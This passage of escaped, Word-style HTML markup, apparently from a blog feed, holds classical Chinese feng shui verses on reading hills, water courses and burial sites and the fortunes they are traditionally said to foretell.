Mincho\u0026quot;;\"\u003E留待砂水證穴時。虎案外曜星閃，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E局中明堂盡官星，水中禽星門口砂，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E還有穴後鬼星裁；合為四獸局中守，龍\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E虎關山四獸砂\u0026nbsp; ；直指興衰話本家，龍\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E烈既曰是一家，興衰此中待細\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E查\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太陽貪祿廉破星，太陰巨門武輔情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太陽主貧太陰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕，滿圓吞實方為吉，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E斜飛沖陷傾煞凶\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；先\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說富貴吉砂龍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E後陳貧賤見\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E郎中；方正出人人忠厚，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E靈龜橫笛卜醫師；吉朝曜星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E產英豪，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E鼓角勁道行官路，峰巒起頂人丁旺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E水聚明堂蓄成富\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；若然水中插峰巒，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E離\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E鄉別井方為貴\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；明堂砂散如盆珠，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E後靠金星出藝人；順弓在堂見金星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E買田買地富貴顯；太陽朝靠顯官貴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E烏紗朝向官亦言；應旺男虎主婿，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E右弼文曲旺女相，貪巨武廉兼破軍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E顯貴還是男兒樣；凹腦天財或地缺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E莫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說還山人財\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；只要峰巒封後缺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E且待地支循環處，興隆富貴起名譽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E吉砂堪察豈容易，朝向是丁龍虎貴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E玉山少祖榮壽位，欲待求財向水聚；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E豐滿情砂光曜家，凶砂原來是鬼相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E崩破壓孤人財空，竄走反斜定主離；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E案前無守日久失，地漏空窩犯苦貧；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E疊疊廉貞懷怪胎，破軍兮兮忤逆子；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E關山雜亂假似真，尖頂破敗奸雄世，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E貪頂破口罵天砂，砂砂凶煞那還假；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E帶水破軍出木匠，水中還見突石樣；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E娥眉帶水空坑對，散亂水流金星伴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E定然淫亂桃花相，還有廉貪砂對鏡；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E窩空孤高風砂煞，盡是風流放盪人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太陰若還來崩破，貪狼下脈走他\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E鄉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E爐峰多見僧尼家，風從土窖人丁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E左右對射人對抗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E，收養他人或過繼，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E始見香火接後人；太陽作案卻傾斜，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E偏遇反弓文曲水，陰砂水中插陽木，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E男女不分陰陽人；莫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說坐山了無掛，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E鬼尾拖洩貧\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E寒家。回頭且\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說水流事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E左右兩窩承水勢，明堂直去不相交\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E此是凶地氣洩漏，漏洩喪家貧病\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E穴前穴後起水勢，過堂抱局像眉齊；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E來時迂迴去曲折，或聚堂前天池樣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E始是家興添吉祥；水流兩局話理氣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E一是左水避四維，二有生旺四龍局，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E丙午雙山先為例，左水先橫乙收氣；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E配上艮龍是火局，皆因寅午兩生旺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E戌水共通富貴藏。干維來龍地支向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E地支來龍干維向，地元來龍地元向，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E天元來龍天元向，人元來龍人元向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三般父母卦興隆。六十四分純清局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E順逆共數九十六；若云流水穴前過，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E禽星水口來相阻；細辨來去兩水口，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E失元配星山水交，三叉水口合穴前，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS 